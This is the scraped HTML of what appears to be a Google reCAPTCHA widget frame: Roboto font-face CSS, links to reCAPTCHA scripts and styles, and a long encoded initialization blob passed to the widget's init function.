  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Xk9IuEwtahIVmTJnxLEqlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Xk9IuEwtahIVmTJnxLEqlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xk9IuEwtahIVmTJnxLEqlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CpcK9BMOkKFgGPcOmwoQXwqDCu8KmUsOHwprDtljDpsK/[base64]/DlEYSBsK5w5gWaEMNTwYvw6/Cu2/CpHwgDWDDt1LCosKuw5XDlcOrw4zCr2hhwq/DlFHDnsOcw4DDrnR9w6tIE8Osw5bCh3YqwoHDpMK1w5ptwpfDhVzDqF3DjG/ChMOPworDjjrDhMKxRcOOSC/[base64]/CtBBdwobCvcOPdHbCtD0SPxgww65fOcKiQwQUw6lcw6jDiMOJN8KSS8OFeRDDrcKkeTzCh8KgPnoeGcOkw57DnzTDk2U2E8KRYnzClcKudgcsfMOXw6DDrMOGP3F3wprDlTnDtcKFwpXCqMOqw4wxwozCkgYqw795wphgw6cHaibCl8Kbwrk+wrVDB08/w7AEOcOsw7HDjS9nKcOTWcKqHMKmw6/Dq8OdGcKyJMKHw5bCqxvDmEHCtR3CosKkwq3Cl8KRIlXDkE1+fcO+wrvCnmV4VBl0amdUb8OCwrBNIBY/[base64]/CjXJYwrTDuQ/Ck2rDjH4XwrvDtsOCwo7Dqmt+e8O2w6wKPAQvwqtyw5QCA8OIw4UFwqUwAkkiwo5ZbMK1w6PDn8OkwrgfJcOLw53DtMOywoxyDzHCpcKPWsKbKD/DiQ8wwp/DjAnCiz5qw4PCoMKwMMKjPD/CicOwwoM2PcOIw57DjyYBwqVeMsO/esOdw4jCisOzHsK8wrxmAcO+PMOiPU5Pw5jCuizDgWvDhgPCs0vCgD5PVUI7cWBfwp/DpMO1wp1eVMKdc8K9w5XCgkTCicK/wpsdAcKTVXlGw607w649M8OcChQhw5Y3HsKPZsORaivCuj9GWMOnB3fDtQoABMOldsKvwql6IsOIZMKtRcOvw7sfal84WjPCtlTCojXCrVVKDUXDgsOywrTDv8OQExvCo2PCvsO5w6nDtgjDssOSw51dIwTCvnlaKxjCh8K2cEJUw5/Cr8K9WlQzVMKVQTLDmcKIGDjDv8O8w5UmDmd0TcOEE8KIATRfMFvDvnXCnCIzwpvDj8KSwo5dWxjCpW9fEcOLw6nCsTDCp0XCpcKAfMKGwrIRWsKDZmoRw4BjA8OZDzxjwq/DnU4ockhXw7bDhmYnwoV/w4E1ZUFITsO8w4hFw6UxSMKTw7dCLsK9DMOgPkDDkcKBYR1Cw7nCmMOafwReFjzDrsKww69DFxQZw5MPw6zDosKMaMOyw48sw5TCjXvDgsKww43CuMOnB8OBWsOLwp/Dj8KvT8OmSMKwwrvCnzbDmELDsBB/[base64]/Dmnc2Ry3CnMOlw5fDlxUpY0wwMcKlwqsDwo1uw4XCtGUNLynCnD/[base64]/Cj2Upw51yw4URDMKowrMDeDzCkXMPYhZNSMKowpvCpQt7emI9wpLCpcK2a8Ocwq7DmV/DplfCmcORwq8OYRtKw7cCFMK6bMO5w5DDjQUWc8Kjw4BPK8K9w7LDhQ3DsSvDmlAvW8OLw6cbwrhywrp9UFnCkcOuVEkWFcKEWk0owrsFOXfCisKfwrocbcO9wp8Cw5jCm8KMw5Vqw47Cjw/DlsOzwpdwwpHDj8K4wogfw6IDZsONHcK3KxZtwpHDh8Ogw4LDlVjDtzQPwrjCj2xrH8OyO2oTw7wqwplUMxLDhWlbwrJ9wrPClcKbwqXCmXk0LsKzw7bDv8KjFsO8EcOOw6oTw6XCk8OKYsONbMOhc8OGbz3CsDJJw7jDpsKJw7PDhj3Ci8Knw4pHN1rDm11wwrh/SAnCjybCusOgRlEvd8KJC8KUwrHDmWFjw77Ctm/[base64]/R8OBYDvCqcOMw47DocKMaMOHwp9cEhMZwqTCu8KeeQLDvMOfw4rCnMKvwroyacORbgB7eHFoI8KdcsKLdcKJQyTDtErDrsODw6JCXyzDisOGw4zDojZGZ8OIwrlJw45Yw7Mbw6fCtVAgeBHDkGHDhsOATMOcwoZpwonDpMOvwq/DkMOIUEBpQVTDsFsmwrbDpi88esKhGsK1w6DDqMOxwqDDkcK+wrcoXsOOwr3Cs8KhVsKUw6o9XMK/w43CgMOIUcK1EC7ClxzClsOOw4hEJlAvYMKbw6rCusKawpBuw7ROw4khwrZ/wqAgw4JSI8K7DFgMw7HCiMOEwpLCv8KbYyxpwpLChcOzw6FseR/CpMOGwpE+A8K9UyNSH8OdFwhKwplfbMO0UR9OXcOew4dCAMOrGB/Dqy5Fw6Bdwp3DtcOdw4bCgGjClcKUY8KMw6LDisOqWjPCosOjwoDDiBnDrWMdw7TClQcNw4gVaRfCncKxwqPDrnHCrUDCmsKrwqNPw5cVw7IRwpYAwpvChi03CcOpScOvw6bCnj5/w6JfwqsOBsOcwp7CiB/CssKbI8Odc8OUwrbCj1/DsiMfwrDDgcKJwoRcwr9twqrDscOLQCjDumdrB1TCjD3CiDTCljQVEADCnsODCDRyw5fCpVvCtMKMHMKbLjRsU8OsHMKkwo/Cv3PDl8KRNsOww5rCjcKSwo5de2TDs8O0w5FxwprDosO/QcOYQMKuwqPCiMOXw4waOcO3acK6DsKYwpgPwoJZSFomBz3Cl8O+EGPDlsKvw4t/w4PCmcOrc2LCu1xdwqDDtQtnahMZMMKqJ8KrZVEfw4bDtHJcwqnCti9aFcKqbQ/DvcOSwokiwrRSwpclw47Ci8KHwqTDrknCrk5/w5tlU8OJZ2/DvMO/H8O9EhbDriwww5HDiE7CqcOzwrnCoHBnNiPCusOuw6JKdsKvwqtFwoHDvhLChQk1w6gww5cHwoLDhgZywrEOH8OKUyNKSAvDocO9QDnCn8KiwqVHwoNbw4vCh8OGw5wkdcOWw4ECWDfDgMKCw6c9wpw6dsOPwp9ZPsKhwp7Cil7DqnDCjcOvwoNDX1l0w6NyecK/NHQDwrtNCMKHw5TCsVFYM8KDG8KEU8KNL8OcagDDkUDDi8KDd8K/MxxNwppffSjDr8Ktw607dMOCb8O9w5LDll7CgE7DjF9ZC8KbIcOQwqLDrWbDhAhAXR3DpEYQw4pLw4ZBw6nCn27Dh8KfLD3DksOywplHAsKswoXDum3CpsKfwrsJw7pnWcK9L8KCP8KlbcOuNcOXS2DDqGbCgsOLw6HDiAfCuwNiw44JbQHDpcKNw7jCosO2QmvCnS/[base64]/w4Ncw7zCp8OuAsO9GMKeIsOVCApuw5nDhxXCiUzDil/ChB3Cr8K5AsKRbFsmXlR2aMKHw75Zwog5RMK7wqfCq0kFA2YQw5fCukAXfizDoDUVwqrCqyEoNcKCaMK1wqXDpE1mwoUzw6rDhsKhwobChRMJwphZw4FGwp/DnUV3wokdWCI+wo4eKsOaw57DtVU5w6UcBsKAwpTCvMOQw5DCnmJ6XmBQPS/CusKWWxfDtTdkUsOgC8OFwo92w7jDvsO2ImdcScKndcORGMOnw4kPwpnDgsOKBsKkIcOGw58zdhZqwocewphrfCIQHVDCrsKnZ1TCi8KOwqvCqjDDlsKpworCsD0GUxYtwo/CrsO2THRFw6R/Fn8HWSDCjS4AwrLDscOHQR1kXWEpwr3CuCDDn0HClcKew7vCpF8Qw5t2w74QL8Oww6rDoX19wp8JB2F/w54mM8OKIxDDuxwUw7EbwqHCsVp9Ei5bwpYkEcOTGlpgL8KTBsKwOHZQw6DDu8K2wo51InfCkQDCtVLCs15BEyTCvjDCjsOhPcOAwqo7VTUTw78hOS/CrSZ8eH0VJgNtHgYRwpxSw4Z2wogLO8KhLMOAS1/DrixLKDbCn8OwwpfDtcO7wqthMsOWOkPDtVvChklPwqp+WMOucidrwrIgwrjDrMOgwqhec0Maw5U4B1DDgMKpfx8ceVtBUU5/Z29xwph8w5TDsRMdw6JRw7FewpdYw5g0w4I6woE7w57DrCrCkBhPw7/[base64]/DoRDDo8K1w4Uhw7TDiV0+w6gNwqNDP2LCisKKwoNZw5kVwolNw55Mw5J7wqYZb1wowoHCvwvDlsKDwoHCv1IhAMKgw63DhcKvb1MVHSvCk8KcfS/DksO0bcKuwq/CpwBYJMK1wqMEE8Olw50CSMKNCsKDfG1pwojDnMO4wrfCjVQhwrtdw6HCnSDDtMK5b11jw61vw6ZULxDDv8OlXhPCixMqw4FAwrQ3TMOuVjdPwpfCn8KqDMO4w5N5wok6eStbIT/CqXt3HcO4YCXDusOOY8Kad0kVLcKfP8OEw53Dnm3DmMOtwp0Gw4lYAmFRw7DCtik0R8O3woI6wozDksOEM1J1w6jDijZvwp/[base64]/A8OBw4A9bsO3YsOQwohBwpPDgwDDkjpjwrfCmcOCwpZUXsKUBRwmCcO0KWfCuAPDoMOdUSIATsKuSCMwwqBNZTHDhnMRPFrCusONwrAmbmPCqVDCpGTDnAQBw5lUw5/[base64]/DkTwUSy3CpsOqwpnClcKJTmvCgsOtCyJnAHIJw77Cp8KOXcKLGzPCqsOqNQVpdiRWw6M2LMKWwp7CgMKEwo1KXsOmDWUYwo3DnhNYdcOrwq/Cg1J4djB/[base64]/DpU8XwpPDnsOUwpcGe8ORNcOnwrXCsm/DsyjDuWwQbMKqf13DihFoOsOow7YFwqgGZsKuazEww4jCqjhqbyA4w57DiMKSCgrDlcOZwqjDtcOqw7UxPQd9wpzCqsKRw6V+BMOXw5PDrsKaL8KGwqzCvMK6wqXCn0g+bMKMwrN3w4N7IsKLwobCh8KIHzDCu8KVVAXCrsKiDDzCo8K2wq/CoWbDgEbCtcONwrIZw5LCt8KpdDvDrwrDrEzDisKtw77Dtg/CtkUww4wCL8O/[base64]/w7nCssOTwqQjeiFTZcOUw4h9wq/Cq8OpRsOZZsO6w5PDlsKSIlIhwq/CssKRA8K0esK+wpvCtMOvw6hWGFkQdcOoWyt8EXQvw6nCnsKQag9HUX5vA8KBwpxow49Sw5YWwoAAw63CkW5pFMOXw44DXMOzwrvCnA0Rw7vDsS7Dr8K9aV7CusOpSzZDw59fw4w4w6QVQMKVXcOHJnjCkcOiTMKyYRVGQcOJwrFqw4pLNcK/V2Yfw4bCmmArWsKqDm3CiVXDgsKkwqrCtn0dP8KCIcKFewHDm8OVbi7DpMO+DEjCtcKVGjvDjMKAeB3CrAzDsTzCiy3DnU/DgDcCwrrCksOFFsKmwr4sw5d7wpzCmMOSHH9scggdwpjDosK4w7o6wobCt07CljwrIkbDmcKuXk/CpMKLAl/DpcKDfFvDgDLCqsOICAbClAbDqMOhwoh7asOwKEB4wqlrwpfDnsK5w65bWDEuwrvCvcKLDcOSw4nCisKyw4FRwoo5CxtJDgnDocKeVW3CnMOGwqbCpT3DvU3CqcKzBMKjw6sFwpvCoWgoDF0rwq/DsBnClsO3w6TChE5Rw6shw5gZXMOwwqDDmsOkJcKFwpBGw5l0w7wlZ00nLAXDjw3DlAzDosKmFcK/HHUvw751a8O0KhQGw6bDp8K/G0nCqcOURHhjb8OBU8KcbxLDqjhGwpt0EHPClA8KGjLDv8K8OcOzw7nDtmkFw6AEw6cywrHCuh9YwqHDuMOgwqN3w4TDvMOFwq9La8OFwprDkjweSsKQGcOJIj86w5JafRTDu8K/PMKfw6EOZMKDRHHDsk3Cr8KbwrnCnsK+w6ZMI8KzSMKUwo/DqcKUw4pgw4fDvkjCqMKmwoMVTyVLBREVwqzClsKEaMOle8KvPyrCviHCqsKAw4sIwptbCMO8Tg56w6fCi8KYY3hZVyjChcKOEEDDmktHUsO/HcKbIQ4mwojDpcORwrfCoBEgRcOYw6XDkMKTw70uw61pw71TwrrDjcOScMOjP8Ojw5EbwpkuLcOoMWVxw7LDqCYCw5PDtikzwo7Cl2PCuHtPw5LCosKhw55kPR7Cp8OTwqlcasO7Q8K2wpMWN8O/b3gjSC7Dv8KTW8KDZsOvElB8FcOwasKcXGFOCQfDmcOCw6FmYMOnTlwVFUlYw6zCscOlcE7DtRLDnyfDtB7CusK0wqk0KsO1wp3CmR7DhMOqahbDgkE5fw5LUcKnasKmeCnDqzFBw4QMEzHDgMK/w47ChcK8LxshwoPDsVVHYCrCpcOnwqPCqsOFw5vDmcKKw6LDv8OewrFNY0PCnMK7Fn0JJcOswpMAw47Dv8O5w7fDoG7DpMKEwrHCm8Kjwp8cQsKpMXHDqcKFU8KAYMOCw5nDkRVJwo97w5kIWMKGBT/DgMKXw4bCgHPCuMOVwrLDgcKtfBAEwpPCnsKZwovCjmoAwr0AdcOXw5sFGsO5wrB2woB1UVRwXXDCjSZ3fAdHw79IwpnDgMKCwrPDnjNjwp1hwr4zDAwawrLCjMKqXcOZdcOtK8KuZDMAwrRawo3CgnPDjXrCqmcResKfwoovVMOYwqZ7wojDu2PDnno/[base64]/DpcKtwrvCp8KLd1LDkcOtLXLDlsKaLlbDvyBAw5vCtFUcwrzDtnBrEgjDicOcWW0hTxNkwp3DgF5TLAYnwoBpEMO/wqVPd8KowosRw5E7A8O1wqrDpiICwq/[base64]/CoMK4NAwiw53DrTXDqMK1X8KNa8K2PzDCvQx3XMKYKcOgJE7DocOLw4NEWWXDqB44d8K0w6zDisOEGMOnIsO5CsKww7PDvkDDvg3Co8KteMK/wpddwp3Dnwtbc0vCvCTCsUpdenBtwqTDrlnCo8O4CRHCnsKpSsKBScKuSV/CksKowpTDkcKoARLClXjDv0FPwp7Ck8Knw5zDh8Kmw6YrHgDCh8KNw6toO8ODw7DDrzTDoMOowrnDgElvQcORwow8UMKfwo/Cslh4F1PDtXkww6bDvsK6w5MDUgPClw1aw6bCvHJYeEHDuTh6TMOzw7t6D8OYMBt9w43ClsO2w73DgsOVwqDDiFrDrMOlwqrCuXfDl8O9w43CgMKew5RbGhfDpsKLw6PDrcOqJw0YXGzDt8Opw4obNcOELsOnw5BtV8K/wo16wqvDuMOKw4nChcOBwqTDmFzCkCvCj07Cn8OIX8KNRsOUWMOLwo3DpcOlJlTCkmNUw6R7wrMaw63Cm8K0wqd2wp3CmUYwVlR6wr4Xw6rDigDCnm9Dwr3ClilZB3nDvFp2wqrCnzDDusO3YzhgWcOdw4rCsMO5w5ZbNMKewrPDj2/[base64]/[base64]/Dh8KnL8O7w61zw7wDZBsbfxoXwrnCocKyACHDlcKBVcOqI8KTCzXCm8K0wpnDt0IZWQfDpsK3ccOTwo8mbWHDt3c8wq/DtSXDsWfDnMOJEsOFXGfChh/[base64]/DpsKaJcOhwqXDrsO9wpYYw5M4wrB3w4QCw4bDoAhCwqrDjMO6b2Vhw5kIwp8iw6cyw4wfJ8KpwqfCmQ4AHMKTAsKKw5DDgcK7CRHCv3/CrcOHPMOeawXCisOhwq7CqcOYeUjCqEoYwr1sw5TCogcPwrAYS1zDsMKJIcO8wrzCpQI+wqgPLRXCmAjChVAnFsOwcBXDigHCl0LDh8KOLsK/[base64]/DjsKwej5xw5smwqLDvMOmwo3Cn8OSw49AwqnDqsK9C3fCsyXCu1V2KcOfd8O2PGRTHQbCiF8Uw58RwpDDq0QuwpQ2wpFKKhTDvMKBwoXDmsO2YcOJPcOzKXDDgFDCmknCg8OLDF7Cn8OcM24CwpfCk1rClMKhwpnDpm/Clz4jw7FWbMOUM08BwoI/JDfCgsKjw5Faw5IyZwLDtF06wr8mwp/CrkXDocK1w751FwbDkRTCjMKOKcOEw5FYw6dGOcOIw53CpnjDvQDDjcKKYsOmZFvDhT4GDMKMMgYiwpvCkcOZUkLDqsOLwoEdHzTDi8Ouw7jCmsO2w450OmjCjE3CqMKEIRlsHsOHWcKcw7PCs8O2NnAtwqcbw5TCrsO1WcKMBsK5woAoej/Dk1tIZcO/w7YJw7rDscO1EcKzw6LDjH9HZXXCn8KYw7DDqhXDo8OTXcKbJ8OlSxjDgsOPwrrCjMOSwqLDj8O6NQjDl2xtwogxRMKZEsO+UhjDmwx7SxglwprCr2U4CTZNdsKJOcKiwrVkwpR0P8OxDTfDohnDssKNHhDDrD5RRMKdwpjDtCvDsMKxw78+UTvClcKxwp/DtHR1w5rDrH3Cg8OVw7TCkHvDknrDoMOZw4h7KcOdLsKWw6BlXF/Cn0szXMOywq1zwqTDqWDDsU/CvcO5wqXDuXLDt8K7w67DocKjZ1hrVsKmwrrCmsK3Qj/Di2fCoMKyWWPCl8KsVMOqwpzDilbDu8OPw4PCoyRFw4Ixw5vCj8OtwrDCqjVSfy/DjWHDpcKoLMKZMA1hFyYwNsKcwoVTwqfCiVwIw4RZwqJlCmZDwqogNw3Cv3LDuxs+w6pRw5bDvMKHIcK9Cg8dwrnCs8OvPANmwoQPw7dzSTXDsMOGw7gPQsO4wp/DtwBHK8OvwrPDvkd5w75qT8OvXnbCgFDCosOMw4Zxw5rCgMKdwq/ClMKSc0jDjsK8wqo5MsOYw7LDuH0pw4A7OwIpwo1Ww7XDpMOXei4kw6p1w7PDu8K2MMKsw6tmw6oMAsK9wqQNwofDqjheKjZuwoJ9w7vDg8K+wrDClWErwo5rw6jDjnPDjMO/wqo2FcOHPgLCqEpULlPDpcKLAsOwwpA4V17CigQMZsOuw5jCmcKowqXCh8KiwrrCj8OTKiPCssKXe8KZwqjCjz1GDsOewpjCq8KkwqvCpx/[base64]/[base64]/[base64]/CpyDCjsO5wpMzScOOZ1jDpMOQSh9pwphJYzbDssOIw4XDrMOZw7UaTsKhFR0Hw58PwpxKw5DDrUglO8Ovw4nDn8Ogw7/CkMKjwoHDsyIvwqzCksKAw4J4FsOnwohxw47DnHDCmsK4wq7Ck3g/wq9uwqbCpyzChsKJwo5fUsOfwpXDucOlRSHCiBRAwqnCsTN9KMOZw48FG1/DsMKFBWvDr8KjC8KcPcOyQcKDK1zDvMOHwqzCrsKcw6TCiRZDw5ZWw5tswqU1TMOzwqITejrCusObdT7CgRkDego6ZFfDnsKiw4rDpcOKwp/CrgnDkBlEYmzCljZmCMKkw4HDiMOwwoPDuMOzWcOJTzLDusOkw7svw7NNKsOXVcOBQcKFwrgbARAWVsKBR8OewqDCmW9RIXbDoMOIIRtzBcK0fsOBUzBZJ8KfwpJRw6xOPUfCkksYwrTDvywJVxh8w4PDrcKNwpIMN3DDpcObwqo8cyxswrgtw6E1eMKXZQ/DhcO0wqDCmx8CNcOxwqwowqI2VsKyK8O6wpp+IE05BMKYwrPDqw/[base64]/DssObw7IOPcOmwqbDnXobw48Owp/Cr8OGw4sKw5Bkf2TCiCt9w69ywonCicOdIm3Dm3QhGBrCvcOxwoZxw7HCtl/Dt8OPw5HCjMKLY3YxwqlOw5kOBcO8ecKuw4jChsONwp/CsMOxwr01LXHCrD0XM1R9wronCMOBw6h2wpdMwpzCocK5X8OBChTCs3jDmGzDvcO0a2Azw4vCjMOtd0XDonMewqzDssKCw4fDsxM+wqchREDCk8Ojw51/[base64]/wqXCmsKLw5szeiTCnzjDnAMZFQtWw4J9QcODw47Dv8KkwoTCscONw5zCvMK4NMKewrEXL8KjEhgYVGTCmMOLw4U6wrsFwqsNWMOuwpXCjghHwqd4anRXw6l2wrJLDMKpcMOdwpLCm8OSwq52w7DCocKvwpHDoMOIES/DuB7CpSAXXWteBHvDpsKWUMKAIcOYNsOxbMO0Y8ODO8O1w6HDnQYfW8KfdntYw7nChhHCi8O3wrXCjwnDpQ08w7s/wo/CmhkKwoHCmMKIwrfDtXrDpn7DrhrCuhAFw73CsmoUKMKPAG7Dk8OmO8OZw7rDlHBLQ8KYPx3CvWTCokxlw6Fzwr/[base64]/CmH5NA3V/woXDsxJww6bDg8OGw5PDtSEZNcKlw7gBw4/[base64]/w6FDZSYJWkrCo8KKR3/DkMOsw7I9JA7DlsKdwo3CqkzDkSfDg8OfX3bDrwAzbknDs8Ogw53CiMKtRsOmEUFQwo0mw77CiMOrw6PDoHNFe2RvCiBQw49vwrI2w6omccKmwqphwpIGwp/CoMOdMMKELhV4ZRDDkcO2w683EsKIwq4EUcK0wptjXcOCTMOxdcOrHsKQwo/DrQLDusKxdGdMYcOtwoZew6XCt1JWT8KXwrY2Gh3DhQYaOV4+QSrDscKew4rClFvCqMKaw4M7w4Uuw70gB8Ozw6wRw49JwrrDoFhDeMO2wr4aw78awprClFUaMXDCmcOIdxRIw4vCjMO6w5jCjCrDh8ODLD9HY353woJ/wofDiizCuUlOwop2WVLCj8K/[base64]/wrpXwonCtsO8w73DpULDnMKtPggyVsKewo3DnsODGcOkwrDCnTkBw6ISw4tlwobDg0XDqMOkTsO4eMKQc8OFBcOnM8Oaw7XCr37DnMKfwp/CsmvCvBLChzLClhLDm8O3wohxEsOzMMKZOcK8w49+wrxQwpsRw6V2w5sBwp8VB2ByCMKUwrgiw6/[base64]/CkHvDrMOIwrnDl1owwrzDtSfCkEXDqsK5CcK8W8KKwprDg8OvecKww4zCvMKlDcKgwrBBwrAZWMK+DcKPXsK0w7ERXGPCt8O8w6nDpGBmFU7CocOeVcO6wqdRFMK0w57DrsKSwr7CrcOcw7jClxrDu8O/GcKAOsKLZsOfwpgoCsO8wqsmw4puw7lIZHfDnsOOS8OCJlLDmsKuw4XDhgwdwoJ8cnEBw6/DqBrCscOFw4wEwrYiJyDCgMKoRsOadWsPE8ONwpvCiXnChA/[base64]/CkX18w6rCgsKiw63CnsO0w4bDtjpXwpt+w5XDgsO2wpHDjnHCicOdw7dcJSwHKGHDq3R+dxPDrjvDgQtCRcKbwqPDpDLCnF9KHMKHw51MLMOeNyzCicKpwoRZLsOlBi7CocO4wqzDm8OewqbCpxPCinkFVycFw5PDmcOAGsKzQ09XLcOLw6ZUw5LCtsO3woTCusK/wqHDqsKLC1XCp2cewqtow5zDgsOCSkPCowViw64sw7zDvcOtw7jCp1MTwqfCgUgjwo1WJ37Dl8KLw4nDn8ONKBMVUy5vwrjCg8OoFHfDkT1Vw4bCi2tcwq/[base64]/CjsOfw7XDoG3DqB3DncKrb8OLPFhZw4TDmMK2w5U1NmMrwpLDpmrDt8OKUcKOw7pFXwjCiRnCq0QQwoZICk95w6BSwrzDu8KDPDfCq3DCvsKcOTfCuXjDk8K/wrt3wpPDncOXMibDhUs5PAbDmMOnwrXDj8OpwoVBeMO0ZcKfwqNZGxAQQMOSwroIw5tMH0wJBBI1IsO9w58+UBAAdnbCucOqAMO/wo3Ds23DrsKGShjCig/DilAFcsOIw4dRw6XCkcKlwoJ1w5Bow6k+JkM/[base64]/[base64]/CksOBwoo/wpYGwpQ6wq5kwrhHIkXDvl57UBvDn8Kmw4c0ZsO2wrhXwrbCkSjCpAdjw7vCjsK5woEFw4E9CsOywo1eUkEVEMO8XkzCrgPCucOjw4FCw5hsw6jCo1rDoUgMcldBVMOLw73DhsOnw7xAHWAww7hFIBzCmikvfWFEw49ew6Z9CsO3MsOXNH7Do8KQU8OnOsOoblbDj3l/EztSwqZSwpRoK0UvZFsMw63CnMOvGcO2wpLDkMO1eMKTwo7CtBNcSMKmwqdXwqNIaSzCimzDmcOHwpzCisKWwqHDjW5cw4DDtVh0w6gnW2RyTcOzdsKKMcOIwoTCu8KgwrTCj8KQGXk4w6hLK8OCwq7Cm1Unc8OgccKsAMOIw4/CgsK3w6rCtD1pbMKMHcO4Skkww7rCusOCIcO7RMKfUzYHw5D